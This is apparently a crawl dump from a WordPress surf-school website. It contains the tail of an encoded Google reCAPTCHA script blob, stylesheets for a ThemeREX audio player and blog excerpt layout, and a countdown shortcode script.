8w5kTw6bCtTMidMKuw6wVwox/wolYw7xdw7UOw6LCssKAcU3DoGlWSiPCqHHCkg83WgY9wo0owrbDr8ObwrUJYsKyNnkvFcOgLcKdacKKwoVkwpZ3RsOrAFhNwrbCl8OBw4LDnTdOeE7ClR5JesKkak/Cu1nDq3TDucK3JsOfw4HCsMKIRcOHSBnCu8OqwoMmw6g8QMOTwr3DigPDr8KPMwd/wrQ/[base64]/Dn3VSVMOAw47DjMOIw7EUB8K7NMOfM8KBw4jCplt+I8ORwpbDqlHDncKQSH12w77DtBxrA8OqXU7CrcKkw4oZwotXwrXDjRhrw4TDv8O1w5zDkkRzw5XDoMOpHSJswo/Cv8OQdsK5wopLX0B6w5MOwo/DlGkqw5PCgiFxZSXCsQfCmyXDncKlKMO3wr8USjrCrT/DrB7CoD3CvV0kwoxkwqZFw7PCpQzDsyfClcOUby3CjF/Cs8KUHMKaNCtIE0fDo1xtw5bCrsOnw4zCqMOMwoLCsTfComTDo3DDrwXCkcKGVsKWw4kwwqg7KjxPwq3Dkmdkw6YwN31jw4hfFsKIESnDvHtmwpgHa8KUKMKqwrA/w6DDusO2YsOWdcOfHkkrw7HDhsOfWFRDUcKwwqoswqnDgwDDqzvDkcKvwo8cWCkQa1oPwolGw7ANw4Ruwq14HWEsP0rCoSsMwp5vwqtmw6PCn8OJw5PCohnCpcKeSyXDoA/ChsKVwoRowpohGxvCncK3OD5iQ2xKE3rDpwR1w6PDqcKJEcOie8KCGzhyw40IwrXDh8O3w6pQNsONw4laRcOdwohHw6gOIjc3w7vCpsOXwp7CuMKIf8O3w6gzwojDncOUwqp9wqA4wqvCr34jbz/DoMKGAsKHw4V+FcOjRMKvPW7DqsOLG3cMwr3DjsKzV8KrP2XDoS3DsMKQbcKFQcOpdsOzw40Dw43DoRJSw4RiC8OxwoPDmMKvRRAdwpbCp8O/WcK4SG0/wrJtcsO+wrdzPcKjKsOjwrERw6rCj2whOMKpFMKXOmPDpMO3X8Oaw47Ctgs3Em5DKmoDLCsww4rDuyBlaMOFw4fDt8KWw5LDsMO4XMOkwqXDjcOLwoPDuzZAKsOJZTjClsOJw45Swr/Cp8OwEsOcRCLDnQrCnldtw77Cq8Kgw79KaTUlP8ObPWrCqsOawozDoH5PU8ORTD7Dul5Bw63CuMK3YQLDh3ZCw6rCvBzCmSZ5c1TClDE1BEUvOcKPw4zCmjjCiMKYZHVbwoZ3wrzDpFAYPcOeMyjDgnYQw4/Cqgo/WcO5woLCvTASLTPCpcKXCzERR1rCuHhVw7oJw7xvIUJOw6E3AcOJcsKvISkcDUNww4LDpcKzeGvDqC0ySSnDvnZjR8KHEcKyw6ZRckJAw48Fw7nCozLDtsK3wqhjaWnDhMOcY3HChAgbw7pzHhxuDBxzwoXDqcO9w7/CqsK6w6TDrVvCulBoFMOiwpFJbsKIPGfCjnh/wqXClMKRwpnDssKSw6rCnizCpFzDrMKZwoI6wqTCk8O1TldvQMKfw6bDqEPDjyTCuijCt8KeEzlsPFkubE50w7wow6Bzwp7CnsKtwqdlw5/[base64]/DlMKJw4QjTCx1w5HCs8OLw6nCjsO4w6wqRsONdcO1w5IlwqHDg3DDosOBw6/DkAPDnm1GblTDs8KNwo0vw6rDoRvChMKTfsOUJsK0w5zCssOow7Agw4HCuhbCr8Oow47CoD7DgsODDsOiS8OkcDzCl8KcTMKeJ3BwwoVfw7fDsGPDj8OUw4hlwqNMcX9vw73DhsOvw7vDtsOdwofDisOVw6ANw5tpP8KUZsOzw5/CisOpw5PDpMKCwqcnw57DvXRWY1ZzfcOJw7cqwpHCi3LDpQ/DlMOSwo/DojnClcOYw590wp7DmHPDiBMSw5Z/NcKJSMKrXWfDqsKcwrkyYcKhShAWTsK9wo1Kw7vCp0bDp8OYw455MkB/[base64]/Dom1wX0TCpcK/[base64]/DrV8aw5nCqFN/[base64]/[base64]/w6LClnvCnsKGQsK/wrPDksKmSMKlworCg3bCm8KVAGjCuXgLe8OhwpPCksKhKzIhw5pcwo8CRX4taMKRwp/DhsKBwonCmm3Co8Ojw5JQMj7CicKdRMKowpPChyg6wojCssOawoAAFcOvwoVrc8K3OyLCrMO5IgbDokXClCLDsSHDicOAw5AowrPDqQ1fETh9w53Dv0rCq0tdZh4WEsKRScKKVinDmMORMUEtUQfDi0/DssO7w7slwrzDk8Knwqskw7g0w4HCmgLDt8KETlvCjkfDrmkJw6vDgcKew6tGbcKjw43CpFwEw77CnsKqw4YNw5HCiH5zPsOnQDzDm8KhBsOQwq0ww4VqLmLDoMKDKybCjWAMwogJVcOlwoXCpz/Cq8KDwqlIwqzDtRVpwocNwqvCpDTDkG3DtsKPw6rCqT7CtMKiwobCsMOwwo8bw6HDs1NMUkRpwqdXcsK/YcK6KsO0wr9mDSjCq3vDvTzDssKXLELDq8K0wq7CuhMBwqfCn8K3HQ3CuHVXB8KgeB3DkGomAhB3JsOkLWs1RUbDjWPCtk/DlcKuwqDDr8OSPMKdPzHDgMOwfBcJQcK8w6gqRRPCs3gfF8KCw5XDlcOkR8OKw53DsXzDhMK3w65WwqbCuhrDhcOEwpdywo8jw5zDp8KRMsOTw4JHwo7Cj0nDvjE7w5LCghjDp3TDhsO7U8ORYMOOW2s/[base64]/Dkn1IBDZ2IAzDoUZmB1PDr8OFUl0+w5ocwpwLHQ4DJ8OowpLCjEnChsOzQjrCpcOsBlsYwotkwpVGcsK0SMORwrcRwoXClMO/[base64]/CvsOcw7cDTsOAHXYhw59+wprCvMKkXXMfHAlAwpgdwotYwo7CiU/[base64]/Dt0fDuMK2w4UQwrE1cQwfwq/DgsOnw47DswQpw5HDrcKyw7RCfEc2woPDuQDDo35Tw6vCiV/DpWQGw4HCmQPClXk8w4TCuRPDvMOzN8O4ecKLwqfDsD/CgMOWKsO6DXVTwprCr3LDh8KMwqnDgMKPQcOMworCsUF/[base64]/[base64]/[base64]/[base64]/DpTATw5BYUjPCj8OOA0/DocKee3DCtsO7wrNoJWR9UQwdJxPCu8Oqw4DDqRvCq8KMVsKawocxwpc0WMOswo58wqDCh8KGE8K3wopOwrdKZsKnOMOKwqgXNcKGD8Kmwo8Rwp0WTwlKXkliVcKDwoPDiD7CuyE1D0HCpMKkwojDvsKwwqvDjcKHcjgFwp9iNMOgIhrCncKxw4MRwp/CtcO6U8OUwp/ClFAnwpfCkcO8w49tLjhBwqrDj8OhcVltH3PDksKUwrjDtTpHasKJwqvDr8OKwrbCi8K8IFvDlGXDsMO9FcOyw6dpXGo+cz3DmFhzwpPDu29gXsOGwr7CoMOoaQsewogmwq3Dtn/[base64]/CjFpjw7MQw63CqRwlBsKKMxkqwp0QacKAwrHDtULCk1nDiy/CgsOqwrHDpsKbH8O5TF0kw7BHYUBHX8OkfHfCrMKeTMKDw7QGXQ3Cij1hb2/[base64]/Cr8OwZMOLMXRQNsOIwrFlw6jDqW5uwoHDrsOkwrJ2wp1Gw7XCiHLDukjDsXzCl8KcesOVUhRAw5fDm0HDsxQhV0XCnRLCh8OTw73DiMORfjlHwo7Cm8OqdHfDicOsw5JSw5FIJcKRLsOOI8KJwotRSsOXw7F0w7zDmUtICgRqFsK9w4ZEMsO3ZQl/[base64]/DlMOOw7fCqkbDksO+w6ogEhDDocO+RjVkIsKVw4M4w5kpJgtfw5RJwr9IATvDhgMHL8KTD8KoVMKGwptHwooCwonDm1t3TDfDolgNwrApDSFYK8KBw7PDiS4WZU/CrWrClsOnEMOtw5PDicO8cB4qMi9Sdw7DiWXCllDDhAAXw4JUw5F6wrpcTTYsIcKwZTpRw4J4PynCoMK4EzXChMOwasOtQsOVwrzDo8K4wo8Uw79Kw7UaRsOvVMKVwrLDqMKRwpIyAMKFw5BLwqHCmsOMY8OqwqZEwrdNF3toXAgwwoDCrsKsDcKmw5oXw5/[base64]/woDDjsKDwoLCtRTDksKQw5zDhGh6w5vCg8OGw4PDtcKVbnvDrsKiwqxXwr4Fw4vDksODw59Ww4EvARt7ScOpFj7Dv3jCo8OCUsK4A8Kdw5rDlsOAG8O2w4hkIcKpJQbCsXwuwpMmB8K7WMK6ZVAWw6cKZcK9H3LDrMKqCQ7DvcO/IcO4WULCpEA0NA3CkQbCiGJHIsOMI2ldw7fDlwvDtcODwo0Mw7BNw5LDhsOIw6QEdHbDisOmwobDq2vDs8KDfMKtw7bDugDCvGHDi8Ogw7/DtD5QMcKFISnCiRvDs8Kzw7DCoxEmW2HCpknDqMOCJsK1w5rDvAjCvlLCuwJ3w7bCjMK8ckrCvTkmQTfDgsKjdMK1BmvDiWLDkMKuccKFNMO8w4zDnXUtw7TDqMKLDQ8Sw53DmDbDljZXwoNEwr/DijVxJyDCvQrChkYSDWTDsyXCnU7CqgvDohYUOyZeCW7DmR5CO3clw6FqZMOEHnUqXE/DnWZ4wqF3B8OhecOUVHEwR8OtwoXDqk5qbsOTfMO2dsOWw68awrlmw5PCg3pYwrhlwoPCoyrCosOLVWXCpRw9w6PCkMOEw5Rew7R1w69/HsK7wp1pw4PDoVrDuEgScBlqwpTCjcK7Z8OsUsOwScOXwqTCpnLCrVXCg8KpeikVXVTDo1RyLMOyDh5UAcKxGcK3YlgHGC45UcKkw6EDw7xww4PDocOuPMOawrs9wpnDuE9BwqZwa8K3wogDSVltw4sWQcOHw5J9NMOUwovDrcOJwqAawrE/w5hxAHsKFcO2wqsiG8K2wp/Dr8Kcw4tROsO8FBUQwq8QQ8Kjw4fDhAUHwqrDg34mwpAewrLDlsO6wpPCrsKqw6bDjVdywo7CsTIyDyvCpMKsw4UYMkdSJ3XCix3CmE1/wpRcwpDDjGEFwrnCr3fDlkrCkcKaTA3Dol7Drz4TTT3CgcKAS1JKw5HDoXLDjkjDolc1woTDjcO0wo/[base64]/[base64]/Co1kNw6jDucOJWmfDn8OpwoV8w5PDvxTCoETDl8Ofw60ZwonCkG7DvsOxw5orC8OKc1TDvcKSw5NqP8KeHsKIwoRCw6QiVcKdwoBpwoBaLA/CrTkYwp57YyPCvhFqZivCgAnCvGkJwpQOw5rDnUJybsO2R8KPBhnCpsOLw7DCglRawpHDlcOxBMOMJcKZWlwawrfDoMKdGsK3w68mwqYmwqfDmW3Dv20VY0YRXMOkw6EiOsO/w7bDjsKuw6gnbQ9swqTDpSfCosKhZnk9G2vClG/[base64]/Dr1lDw650w4tGwpjDjHkzwqfCol1zw53DvzLCr3jChzzDmMKDw5opw4TDlMKNGDjCs27DkzMAFXTDiMOGwrXCssOQR8Kcw7sTw4nDghkhwoTDp2BjfMOVw5/CgsO7R8KBwpgKw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://escueladesurflasdunas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q2TJZ5Qntt/WkQ+kHG+r5ZU7ju9Rb7EthL1YUeKtUKo\\u003d\x22,0,0,null,1,1769148824086,0,0,[209,165,8,193,136],null,[133],\x22RC-m7fDojwH6gS03g\x22,null,null,null,null,null,\x220dAFcWeA4KWmYYRsiyY_K3ETPlJCYzPdJW9zCjkR-oY-rxYkogTCkKwb_8e5OT2PX7ZAG18JgRlmG0RkC9cvpGiRb4BFKVEQcpBg\x22,1769231624093]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css
body_size: 580
content:
/* Audio player's styles */
.trx_addons_audio_wrap {
  position: relative; }

.trx_addons_audio_list {
  position: relative; }

.trx_addons_audio_wrap.list .trx_addons_audio_player:not(:first-child) {
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0; }

.trx_addons_audio_wrap.resized.list .trx_addons_audio_player {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.trx_addons_audio_wrap.resized.list .trx_addons_audio_player.current {
  opacity: 1;
  z-index: 2; }

.trx_addons_audio_wrap.resized.list .trx_addons_audio_player_wrap {
  position: relative;
  height: 100%; }

.trx_addons_audio_wrap.resized.list .audio_frame {
  bottom: 0;
  position: absolute; }

.trx_addons_audio_player {
  padding: 1em;
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.trx_addons_audio_player.with_cover {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.trx_addons_audio_player.with_cover:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5); }

.trx_addons_audio_player.without_cover {
  border: 1px solid #f0f0f0;
  background-color: #f7f7f7; }

.trx_addons_audio_player .audio_info {
  position: relative;
  z-index: 2;
  overflow: hidden; }

.trx_addons_audio_player.with_cover .audio_caption,
.trx_addons_audio_player.with_cover .audio_description {
  color: #fff; }

.trx_addons_audio_player .audio_author,
.trx_addons_audio_player .audio_caption {
  margin: 0.5em 0 1em; }

.trx_addons_audio_player .audio_author + .audio_caption {
  margin-top: -0.5em; }

.trx_addons_audio_player .audio_frame {
  width: 100%;
  position: relative;
  z-index: 2; }

.trx_addons_audio_player .audio_info + .audio_embed,
.trx_addons_audio_player .audio_info + .audio_frame {
  margin-top: 1em; }

.widget_subtitle + .trx_addons_audio_wrap {
  margin-top: 2em; }

.trx_addons_audio_player .audio_now_playing {
  margin-top: 1em;
  margin-bottom: 1em; }

.trx_addons_audio_wrap .trx_addons_audio_navigation,
.trx_addons_audio_player .audio_now_playing {
  font-size: 0.9em;
  line-height: 1.4rem;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  z-index: 2;
  position: relative;
  color: #fff; }

.trx_addons_audio_wrap .trx_addons_audio_navigation {
  position: absolute;
  z-index: 2;
  top: 2.55em;
  right: 2.5em;
  bottom: auto;
  left: auto; }

.trx_addons_audio_wrap .trx_addons_audio_navigation > span {
  padding: 0 5px;
  cursor: pointer;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.7;
  vertical-align: top; }

.trx_addons_audio_wrap .trx_addons_audio_navigation > span:hover {
  opacity: 1; }

.trx_addons_audio_wrap .trx_addons_audio_navigation > span span {
  font-size: 1.4rem;
  line-height: 1em;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
  margin-top: -1px; }

.trx_addons_audio_wrap.hide_time .mejs-time {
  display: none !important; }

.trx_addons_audio_wrap.hide_scroll .mejs-time-rail {
  display: none !important; }

.trx_addons_audio_wrap.hide_volume .mejs-horizontal-volume-slider {
  display: none !important; }

.hide_scroll .mejs-controls .mejs-duration-container {
  margin-left: 10px; }

.trx_addons_audio_player .mejs-container {
  min-height: 40px; }

@media (max-width: 1439px) {
  .audio_now_playing {
    margin-top: 0; }

  .trx_addons_audio_navigation {
    position: absolute;
    z-index: 2;
    top: 2em;
    right: 2em;
    bottom: auto;
    left: auto; } }
@media (max-width: 1279px) {
  .trx_addons_audio_navigation {
    position: absolute;
    z-index: 2;
    top: 2em;
    right: 1.6em;
    bottom: auto;
    left: auto; } }
@media (max-width: 767px) {
  .trx_addons_audio_wrap.list .trx_addons_audio_player {
    padding-top: 5em; }

  .trx_addons_audio_wrap .mejs-horizontal-volume-slider {
    display: none !important; }

  .trx_addons_audio_navigation {
    position: absolute;
    z-index: 2;
    top: 2.55em;
    right: auto;
    bottom: auto;
    left: 1.2em; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css
body_size: 229
content:
@media (max-width: 1279px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em;
  }
  .post_content_excerpt {
    padding: 50px 30px;
  }
  .has-post-thumbnail .post_content_excerpt {
    padding: 30px;
  }
  .post_featured {
    margin-bottom: 1em;
  }
  .post_layout_excerpt.post_format_audio .mejs-container {
    margin-top: 50px;
  }
}

@media (max-width: 1023px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 30px;
  }
  .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
    padding-top: 0;
  }
  .post_layout_excerpt .post_meta {
    margin-top: 0;
  }
  .post_layout_excerpt .post_header + .post_content {
    margin-top: 2em;
  }
  .post_layout_excerpt .post_header .post_price {
    font-size: 1.75em;
    line-height: 1.5em;
  }
}

@media (max-width: 767px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 30px;
  }
  .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
    padding-top: 0;
  }
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_excerpt .post_meta {
    margin-top: 0;
  }
  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1.5em;
  }
  .post_layout_excerpt blockquote {
    margin-left: 0;
    margin-right: 0;
  }
  .post_item.post_layout_excerpt:not(.post_format_gallery) {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .post_item.post_layout_excerpt:not(.post_format_gallery) .post_featured.with_thumb img {
    width: 100%;
  }
  .post_layout_excerpt.post_format_audio .mejs-container {
    margin-top: 19px;
  }
  .post_layout_excerpt.post_format_audio .post_featured.without_thumb .mejs-container {
    margin-top: 0;
  }
  .post_content_excerpt, .post_layout_excerpt.post_format_image .post_content_excerpt {
    padding: 30px 25px;
  }
  .sc_blogger_excerpt .post_content_excerpt {
    padding: 25px;
  }
  .sc_blogger_excerpt .post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) .post_featured.with_thumb {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
}
/*# sourceMappingURL=excerpt-responsive.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js
body_size: 533
content:
/**
 * Shortcode Countdown
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.4.3
 */

/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

(function() {

	"use strict";

	jQuery(document).on('action.init_hidden_elements', trx_addons_sc_countdown_init);
	
	// Countdown init
	function trx_addons_sc_countdown_init(e, container) {
	
		if (container === undefined) container = jQuery('body');

		container.find('.sc_countdown:not(.inited)').each(function () {
			jQuery(this).addClass('inited');
	
			var id = jQuery(this).attr('id');
			var curDate = new Date(); 
			var curDateTimeStr = curDate.getFullYear()
									+ '-' + (curDate.getMonth()<9 ? '0' : '') + (curDate.getMonth()+1) 
									+ '-' + (curDate.getDate()<10 ? '0' : '') + curDate.getDate()
									+ ' ' + (curDate.getHours()<10 ? '0' : '') + curDate.getHours()
									+ ':' + (curDate.getMinutes()<10 ? '0' : '') + curDate.getMinutes()
									+ ':' + (curDate.getSeconds()<10 ? '0' : '') + curDate.getSeconds();
			var interval = 1;	//jQuery(this).data('interval');
			var endDateStr = jQuery(this).data('date');
			var endDateParts = endDateStr.split('-');
			var endTimeStr = jQuery(this).data('time');
			var endTimeParts = endTimeStr.split(':');
			if (endTimeParts.length < 3) endTimeParts[2] = '00';
			var endDateTimeStr = endDateStr+' '+endTimeStr;
			if (curDateTimeStr < endDateTimeStr) {
				jQuery(this).find('.sc_countdown_placeholder').countdown({
					until: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]), 
					tickInterval: interval,
					onTick: trx_addons_sc_countdown
				}); 
			} else {
				jQuery(this).find('.sc_countdown_placeholder').countdown({
					since: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]), 
					tickInterval: interval,
					onTick: trx_addons_sc_countdown
				}); 
			}
		});
	}
	
	
	// Countdown update
	function trx_addons_sc_countdown(dt) {
		var counter = jQuery(this).parent();
		for (var i=3; i < dt.length; i++) {
			var v = (dt[i]<10 ? '0' : '') + dt[i];
			var item = counter.find('.sc_countdown_item').eq(i-3);
			var digits = item.find('.sc_countdown_digits span').addClass('hide');
			for (var ch=v.length-1; ch >= 0; ch--) {
				digits.eq(ch+(i==3 && v.length<3 ? 1 : 0)).removeClass('hide').text(v.substr(ch, 1));
			}
			trx_addons_draw_arc_on_canvas(item, dt[i]);
		}
	}

})();